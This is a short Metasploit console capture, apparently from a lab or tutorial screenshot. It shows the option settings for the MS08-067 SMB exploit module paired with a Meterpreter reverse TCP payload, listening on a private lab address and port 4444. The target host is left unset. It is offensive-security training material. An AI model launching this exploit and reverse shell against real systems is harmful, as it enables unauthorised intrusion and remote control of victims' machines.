 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.15.128 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
KA